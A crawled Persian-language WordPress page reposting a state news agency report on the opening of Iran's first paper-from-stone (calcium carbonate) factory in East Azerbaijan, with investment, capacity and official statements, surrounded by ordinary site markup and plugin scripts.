

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://stonemade.ir/blog/2018/09/16/%D8%AF%D8%B1-%D8%B1%D8%B3%D8%A7%D9%86%D9%87-%D9%87%D8%A7-%D8%A7%D9%81%D8%AA%D8%AA%D8%A7%D8%AD-%D9%86%D8%AE%D8%B3%D8%AA%DB%8C%D9%86-%D9%88%D8%A7%D8%AD%D8%AF-%D8%AA%D9%88%D9%84%DB%8C%D8%AF-%DA%A9/
body_size: 13267
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]>
<html class="ie ie6" dir="rtl" lang="fa-IR"> <![endif]-->
<!--[if IE 7 ]>
<html class="ie ie7" dir="rtl" lang="fa-IR"> <![endif]-->
<!--[if IE 8 ]>
<html class="ie ie8" dir="rtl" lang="fa-IR"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!-->
<html dir="rtl" lang="fa-IR"> <!--<![endif]-->
<head>
    <!-- Basic Page Needs
  ================================================== -->
    <meta charset="UTF-8">

    <!-- Mobile Specific Metas
  ================================================== -->

    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

    <!--[if lt IE 9]>
    <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->

    <title>در رسانه ها &#8211; افتتاح نخستین واحد تولید کاغذ از سنگ کشور + گزارش &#8211; کاغذ سبز آذربایجان</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="کاغذ سبز آذربایجان &raquo; خوراک" href="http://stonemade.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="کاغذ سبز آذربایجان &raquo; خوراک دیدگاه‌ها" href="http://stonemade.ir/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="کاغذ سبز آذربایجان &raquo; در رسانه ها &#8211; افتتاح نخستین واحد تولید کاغذ از سنگ کشور + گزارش خوراک دیدگاه‌ها" href="http://stonemade.ir/blog/2018/09/16/%d8%af%d8%b1-%d8%b1%d8%b3%d8%a7%d9%86%d9%87-%d9%87%d8%a7-%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad-%d9%86%d8%ae%d8%b3%d8%aa%db%8c%d9%86-%d9%88%d8%a7%d8%ad%d8%af-%d8%aa%d9%88%d9%84%db%8c%d8%af-%da%a9/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/stonemade.ir\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://stonemade.ir/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css'  href='http://stonemade.ir/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://stonemade.ir/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.5.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='slick-css'  href='http://stonemade.ir/wp-content/plugins/wp-carousel-free/assets/css/slick.css?ver=20170501' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://stonemade.ir/wp-content/plugins/wp-carousel-free/assets/css/font-awesome.min.css?ver=20170501' type='text/css' media='all' />
<link rel='stylesheet' id='wp-carousel-free-style-css'  href='http://stonemade.ir/wp-content/plugins/wp-carousel-free/assets/css/style.css?ver=20170501' type='text/css' media='all' />
<link rel='stylesheet' id='wpstatistics-css-css'  href='http://stonemade.ir/wp-content/plugins/wp-statistics/assets/css/frontend.css?ver=12.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css'  href='http://stonemade.ir/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='base-css'  href='http://stonemade.ir/wp-content/themes/nkitGreenfa/assets/css/bootstrap.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='http://stonemade.ir/wp-content/plugins/js_composer/assets/lib/bower/flexslider/flexslider.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='http://stonemade.ir/wp-content/themes/nkitGreenfa/assets/js/prettyPhoto/css/prettyPhoto.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='wbc907-animated-css'  href='http://stonemade.ir/wp-content/themes/nkitGreenfa/assets/css/animate.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css'  href='http://stonemade.ir/wp-content/themes/nkitGreenfa/assets/css/theme-styles.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='theme-features-css'  href='http://stonemade.ir/wp-content/themes/nkitGreenfa/assets/css/theme-features.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://stonemade.ir/wp-content/themes/nkitGreenfa/style.css?ver=4.9.26' type='text/css' media='all' />
<script type='text/javascript' src='http://stonemade.ir/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://stonemade.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://stonemade.ir/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.5.1'></script>
<script type='text/javascript' src='http://stonemade.ir/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.5.1'></script>
<link rel='https://api.w.org/' href='http://stonemade.ir/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://stonemade.ir/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://stonemade.ir/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='در رسانه ها &#8211; افتتاح نخستین کارخانه تولید کاغذ از سنگ در آذربایجان شرقی' href='http://stonemade.ir/blog/2018/09/16/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad-%d9%86%d8%ae%d8%b3%d8%aa%db%8c%d9%86-%da%a9%d8%a7%d8%b1%d8%ae%d8%a7%d9%86%d9%87-%d8%aa%d9%88%d9%84%db%8c%d8%af-%da%a9%d8%a7%d8%ba%d8%b0-%d8%a7%d8%b2-%d8%b3%d9%86/' />
<link rel='next' title='در رسانه ها &#8211; کارخانه تولید کاغذ از سنگ (کربنات کلسیم) افتتاح شد' href='http://stonemade.ir/blog/2018/09/16/%da%a9%d8%a7%d8%b1%d8%ae%d8%a7%d9%86%d9%87-%d8%aa%d9%88%d9%84%db%8c%d8%af-%da%a9%d8%a7%d8%ba%d8%b0-%d8%a7%d8%b2-%d8%b3%d9%86%da%af-%da%a9%d8%b1%d8%a8%d9%86%d8%a7%d8%aa-%da%a9%d9%84%d8%b3%db%8c%d9%85/' />
<link rel="stylesheet" href="http://stonemade.ir/wp-content/themes/nkitGreenfa/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 4.9.26" />
<link rel="canonical" href="http://stonemade.ir/blog/2018/09/16/%d8%af%d8%b1-%d8%b1%d8%b3%d8%a7%d9%86%d9%87-%d9%87%d8%a7-%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad-%d9%86%d8%ae%d8%b3%d8%aa%db%8c%d9%86-%d9%88%d8%a7%d8%ad%d8%af-%d8%aa%d9%88%d9%84%db%8c%d8%af-%da%a9/" />
<link rel='shortlink' href='http://stonemade.ir/?p=1423' />
<link rel="alternate" type="application/json+oembed" href="http://stonemade.ir/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fstonemade.ir%2Fblog%2F2018%2F09%2F16%2F%25d8%25af%25d8%25b1-%25d8%25b1%25d8%25b3%25d8%25a7%25d9%2586%25d9%2587-%25d9%2587%25d8%25a7-%25d8%25a7%25d9%2581%25d8%25aa%25d8%25aa%25d8%25a7%25d8%25ad-%25d9%2586%25d8%25ae%25d8%25b3%25d8%25aa%25db%258c%25d9%2586-%25d9%2588%25d8%25a7%25d8%25ad%25d8%25af-%25d8%25aa%25d9%2588%25d9%2584%25db%258c%25d8%25af-%25da%25a9%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://stonemade.ir/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fstonemade.ir%2Fblog%2F2018%2F09%2F16%2F%25d8%25af%25d8%25b1-%25d8%25b1%25d8%25b3%25d8%25a7%25d9%2586%25d9%2587-%25d9%2587%25d8%25a7-%25d8%25a7%25d9%2581%25d8%25aa%25d8%25aa%25d8%25a7%25d8%25ad-%25d9%2586%25d8%25ae%25d8%25b3%25d8%25aa%25db%258c%25d9%2586-%25d9%2588%25d8%25a7%25d8%25ad%25d8%25af-%25d8%25aa%25d9%2588%25d9%2584%25db%258c%25d8%25af-%25da%25a9%2F&#038;format=xml" />
			<!-- BNE Gallery Extended CSS -->
			<style type="text/css">
				
				/* == General Captions == */
				.bne-gallery-extended .caption-title,
				.bne-gallery-extended .caption-description {
					display: block;
				}
				.bne-gallery-extended .caption-title {
					font-weight: bold;
				}

				/* == Carousel == */
				.bne-gallery-carousel-wrapper {
				    position: relative;
				    height: 18em;
				    margin: 50px auto;
				}
				.bne-gallery-carousel-wrapper .carousel-slider {
				    height: 18em;
				    width: 90%;
				    margin: 0 auto;
				    padding: 0;
				    list-style: none;
				}
				@media only screen and (max-width:768px) {
					.bne-gallery-carousel-wrapper .carousel-slider {
						width: 75%;
					}
				}
				.bne-gallery-carousel-wrapper .slide {
				    display: none; /* Will show via js */
				}
				.bne-gallery-carousel-wrapper .gallery-item img {
					padding: 0;
					border: none;
					box-shadow: none;
					border-radius: 0px;
				}
				.bne-gallery-carousel-wrapper .roundabout-moveable-item img {
				    display: block;
				    max-width: 100%;
				    cursor: pointer;
				}
				.bne-gallery-carousel-wrapper .roundabout-nav a {
					position: absolute;
				    display: block;
				    width: 30px;
				    height: 30px;
				    z-index: 998;
					top: 50%;
					transform: translateY(-50%);
				    color: #999;
				    line-height: 30px;
				    font-size: 25px;
				    outline: 0;
				    border: none;
				    box-shadow: none;
				}
				.bne-gallery-carousel-wrapper .roundabout-nav a:hover,
				.bne-gallery-carousel-wrapper .roundabout-nav a:focus {
				    color: #666
				}
				.bne-gallery-carousel-wrapper .roundabout-nav a.prev { 
					left: 5px; 
				}
				.bne-gallery-carousel-wrapper .roundabout-nav a.next { 
					right: 5px;
				}
				.bne-gallery-carousel-wrapper .roundabout-in-focus img { 
					cursor: auto;
				}
				.bne-gallery-carousel-wrapper .caption { 
					opacity: 0; 
					text-align: center; 
					padding: 8px; 
					font-size: 12px; 
					transition: opacity .3s ease;
				}
				.bne-gallery-carousel-wrapper .roundabout-in-focus .caption { 
					opacity: 1;
				}
				
				/* == Masonry == */
				.bne-gallery-masonry-wrapper { 
					margin-bottom: 10px;
				}
				.bne-gallery-masonry-wrapper .gallery-single {
					position: relative;
					padding: 0px;
					margin: 0px;
					margin-bottom: 5px;
					opacity: 0;
					transition: opacity 1s ease;
					overflow: hidden;
				}
				.bne-gallery-masonry-wrapper .gallery-single img {
					width: 100%;
					padding: 0;
					border: none;
					box-shadow: none;
					border-radius: 0px;
				}
				.bne-gallery-masonry-wrapper .caption-overlay {
					position: absolute;
					opacity: 0;
					left: 0;
					right: 0;
					height: 100%;					
					bottom: -100%;
					text-align: center;
					font-size: 14px;
					background: rgba(0, 0, 0, .6);
					transition: all .3s ease;
				}
				.bne-gallery-masonry-wrapper .gallery-single:hover .caption-overlay {
					opacity: 1;
					bottom: 0;
					height: 100%;					
				}
				.bne-gallery-masonry-wrapper .caption {
					position: absolute;
					top: 50%;
					bottom: auto;
					left: 0;
					right: 0;
					transform: translateY(-50%);
					padding: 5%;
					text-align: center;
					color: white;
				}

				/* == Loading Indicator == */
				.bne-gallery-loader {
					margin: 100px auto 0;
					width: 70px;
					text-align: center;
				}
				.bne-gallery-carousel-wrapper .bne-gallery-loader {
					margin: -25px -25px 0 0;
					position: absolute;
					top: 50%;
					right: 50%;
					z-index: 999;
				}
				.bne-gallery-loader > div {
					width: 18px;
					height: 18px;
					background-color: #333;
					border-radius: 100%;
					display: inline-block;
					-webkit-animation: bne-bouncedelay 1.4s infinite ease-in-out both;
					animation: bne-bouncedelay 1.4s infinite ease-in-out both;
				}
				.bne-gallery-loader .bounce1 {
					-webkit-animation-delay: -0.32s;
					animation-delay: -0.32s;
				}
				
				.bne-gallery-loader .bounce2 {
					-webkit-animation-delay: -0.16s;
					animation-delay: -0.16s;
				}
				@-webkit-keyframes bne-bouncedelay {
					0%, 80%, 100% { -webkit-transform: scale(0) }
					40% { -webkit-transform: scale(1.0) }
				}
				@keyframes bne-bouncedelay {
					0%, 80%, 100% { -webkit-transform: scale(0); transform: scale(0); } 
					40% { -webkit-transform: scale(1.0); transform: scale(1.0); }
				}
			</style>	
			<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//stonemade.ir/?wordfence_lh=1&hid=1D25C2005628447C64258607ECF8E178');
</script><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://stonemade.ir/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.5.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>

<body class="rtl post-template-default single single-post postid-1423 single-format-standard pp-lightbox wpb-js-composer js-comp-ver-5.1.1 vc_responsive">
<div class="se-pre-con" id="se-pre-con"></div>



<!-- Up Anchor -->
<span class="anchor-link wbc907-top" id="up"></span>

<!-- Begin Header -->

    <header class="header-bar mobile-menu" data-menu-height="83" data-scroll-height="40">


      
      <div class="menu-bar-wrapper">
        <div class="container">
          <div class="header-inner">

            <div class="site-logo-title logo-text"><a href="http://stonemade.ir/">کاغذ سبز آذربایجان</a></div><!-- ./site-logo-title --><nav id="wbc9-main" class="primary-menu"><ul id="main-menu" class="wbc_menu"><li id="menu-item-1361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1361"><a href="http://stonemade.ir/">صفحه اصلی</a></li>
<li id="menu-item-1066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1066"><a href="http://stonemade.ir/#products">محصولات</a></li>
<li id="menu-item-1061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1061"><a href="http://stonemade.ir/#about">درباره ما</a></li>
<li id="menu-item-1368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1368"><a href="http://stonemade.ir/%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%db%8c-%d9%87%d8%a7/">نمایندگی ها</a></li>
<li id="menu-item-1064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1064"><a href="http://stonemade.ir/#blog">بلاگ</a></li>
<li id="menu-item-1065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1065"><a href="http://stonemade.ir/#contact">تماس با ما</a></li>
<li><a href="http://stonemade.ir/en" title="نسخه انگلیسی" class="language">EN</a></li></ul></nav>
            <div class="clearfix"></div>
          </div><!-- ./header-inner -->


          <a href="#" class="menu-icon"><i class="fa fa-bars"></i></a>
         <div class="clearfix"></div>
        </div><!-- ./container -->
      </div> <!-- ./menu-bar-wrapper -->
    </header>
<!-- End Header -->

<!-- Page Wrapper -->
<div class="page-wrapper persian-number">
            <div class="pages-header-img">

        </div>

        <!-- Page Title/BreadCrumb --><div class="page-title-wrap"><div class="container"><h2 class="entry-title">در رسانه ها &#8211; افتتاح نخستین واحد تولید کاغذ از سنگ کشور + گزارش</h2><ul class="breadcrumb"><li><a href="http://stonemade.ir">خانه</a></li><li><a href="http://stonemade.ir/blog/category/%d8%af%d8%b3%d8%aa%d9%87-%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/">دسته بندی نشده</a></li><li>در رسانه ها &#8211; افتتاح نخستین واحد تولید کاغذ از سنگ کشور + گزارش</li></ul></div></div>
		<!-- BEGIN MAIN -->

	    <div class="main-content-area clearfix">

	    					<div class="container">
        
					<div class="row">

						<div class="col-sm-9">
							<div class="posts">

								<article id="post-1423" class="clearfix post-1423 post type-post status-publish format-standard has-post-thumbnail hentry category-1 tag-19 tag-21 tag-20 tag-22">

    <div class="post-featured">	<div class="wbc-image-wrap">		<a href="http://stonemade.ir/blog/2018/09/16/%d8%af%d8%b1-%d8%b1%d8%b3%d8%a7%d9%86%d9%87-%d9%87%d8%a7-%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad-%d9%86%d8%ae%d8%b3%d8%aa%db%8c%d9%86-%d9%88%d8%a7%d8%ad%d8%af-%d8%aa%d9%88%d9%84%db%8c%d8%af-%da%a9/"><img width="1024" height="768" src="http://stonemade.ir/wp-content/uploads/2017/07/photo_2017-05-03_00-42-09-1024x768.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="http://stonemade.ir/wp-content/uploads/2017/07/photo_2017-05-03_00-42-09-1024x768.jpg 1024w, http://stonemade.ir/wp-content/uploads/2017/07/photo_2017-05-03_00-42-09-300x225.jpg 300w, http://stonemade.ir/wp-content/uploads/2017/07/photo_2017-05-03_00-42-09-768x576.jpg 768w, http://stonemade.ir/wp-content/uploads/2017/07/photo_2017-05-03_00-42-09-1140x855.jpg 1140w, http://stonemade.ir/wp-content/uploads/2017/07/photo_2017-05-03_00-42-09-848x636.jpg 848w, http://stonemade.ir/wp-content/uploads/2017/07/photo_2017-05-03_00-42-09.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" />		</a>		<div class="item-link-overlay"></div>		<div class="wbc-extra-links">			<a data-photo-up="prettyPhoto" title="photo_2017-05-03_00-42-09" href="http://stonemade.ir/wp-content/uploads/2017/07/photo_2017-05-03_00-42-09.jpg" class="wbc-photo-up"><i class="fa fa-search"></i></a>		</div>	</div></div>
      <div class="post-contents">

      	<header class="post-header">
	      	<h1 class="entry-title">در رسانه ها &#8211; افتتاح نخستین واحد تولید کاغذ از سنگ کشور + گزارش</h1>	        <div class="entry-meta">
				<span class="date"><i class="fa fa-calendar"></i> شهریور ۲۵, ۱۳۹۷</span>
	            <span class="user"><i class="fa fa-user"></i> توسط <a href="http://stonemade.ir/blog/author/greenpaper/" title="ارسال شده توسط: greenpaper" rel="author">greenpaper</a></span>
	           	 <span class="post-in"><i class="fa fa-pencil"></i> در <a href="http://stonemade.ir/blog/category/%d8%af%d8%b3%d8%aa%d9%87-%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/" rel="category tag">دسته بندی نشده</a></span>	            <span class="comments"><i class="fa fa-comments"></i> بدون دیدگاه</span>
	        </div>
     	</header>

      	<div class="entry-content clearfix">

			<p>به گزارش <a href="http://www.iribnews.ir/">خبرگزاری صدا و سیما </a>، در فاز نخست این واحد سالانه ۳ هزار تن کاغذ با گرید تحریر از سنگ کربنات کلسیم به عنوان محصولی دانش بنیان تولید می شود.<br />
میزان سرمایه گذاری فاز اول این واحد ۷۶ میلیارد ریال است که ۴۰ میلیارد ریال آن از محل اعتبارات معاونت توسعه روستایی و مناطق محروم کشور با عاملیت صندوق کارآفرینی امید تامین شده است.<br />
استاندار آذربایجان شرقی در مراسم افتتاح این واحد گفت : تولید کاغذ از کربنات کلسیم کمک شایانی در قطع واردات کاغذ و جلوگیری از خروج ارز خواهد داشت.<br />
جبارزاده با اشاره به توانمندی این کارخانه در ساخت تجهیزات مورد نیاز تولید کاغذ از سنگ گفت: شرکتهای خصوصی در صورت تمایل می توانند در تکثیر خطوط تولید کمک کنند.<br />
وی خاطر نشان کرد : توسعه شرکتهای دانش بنیان جزو اولویتهای دولت در سالهای گذشته بود چرا که هم میزان سرمایه گذاری لازم کم است و هم اشتغال زیادی خواهد داشت.<br />
جبارزاده با بیان اینکه حمایت از چنین شرکتهایی مورد اقبال دولت است گفت: سال گذشته صندوق کارآفرینی در استان ۶۰ میلیارد تومان به بیش از ۴ هزار واحد تولیدی تسهیلات  پرداخت کرده است.<br />
وی ادامه داد: ۷۳۸ واحد تولیدی دیگر نیز از تسهیلات بانکی استفاده کرده اند و در رده بندی های سال گذشته، آذربایجان شرقی جزو ۳ استان برتر کشور از نظر اقدام و عمل و حمایت از واحدهای تولیدی معرفی شده است.<br />
استاندار آذربایجان شرقی با بیان اینکه تولید باید به دست بخش خصوصی صورت گیرد یادآور شد: اگر مردم در عرصه اقتصادی وارد نشوند دولت به تنهایی نمی تواند در این عرصه پیروز شود.<br />
نورالله زاده مدیر عامل صندوق کارآفرینی امید کشور نیز اولویت این صندوق را حمایت از کسب و کارها و شرکتهایی که در بطن روستاها تشکیل شده اند اعلام کرد و گفت: به حمایت مالی مناطق روستایی بیش از پیش تمرکز کرده و بیش از ۶۲ درصد تسهیلات  را در مناطق روستایی اعطا کرده ایم.<br />
آقاپور نماینده مردم شبستر در مجلس شورای اسلامی هم با اشاره به مهاجرت معکوس در برخی مناطق این شهرستان گفت : امسال یک و نیم میلیارد دلار برای اشتغال روستایی در کشور در نظر گرفته است.<br />
فرماندار شهرستان شبستر هم گفت :سال گذشته ۵۰ میلیارد ریال برای تکمیل نواحی صنعتی شهرستان شبستر تخصیص یافت و قرار است فاز دوم شهرک صنعتی شبستر در زمینی به مساحت ۲۰۰ هکتار در آینده نزدیک کلنگ زنی شود.<br />
ایلخانی سرمایه گذار این واحد تولیدی هم با بیان اینکه ۷۰ تا ۸۰ درصد این کاغذ از کربنات کلسیم تولید می شود خاطرنشان کرد: دانش فنی تولید کاغذ از سنگ فقط در اختیار ۴ کشور دنیا قرار دارد.<br />
وی با بیان اینکه بازیافت آسان، مقاومت در برابر آب، نیاز پایین به مرکب از ویژگی ها و مزایای کاغذ تولیدی در این واحد است افزود: قیمت تمام شده آن، ۷۰ درصد کاغذ معمولی است، نیاز به قطع درختان وجود ندارد و کاغذ مصرفی را می توان مجدد بازیافت کرد.<br />
وی همچنین گفت : ۷۰ درصد تجهیزات مورد نیاز تولید این کاغذ داخلی است و با دانش فنی ساخت و فرمولاسیون آن بومی شده است.<br />
ایلخانی اضافه کرد: ظرفیت نهایی تولید این کارخانه ۷ هزار تن در سال و میزان سرمایه گذاری کلی این طرح ۱۳۰ میلیارد ریال  پیش بینی شده است.</p>
			
				<div class="tags">
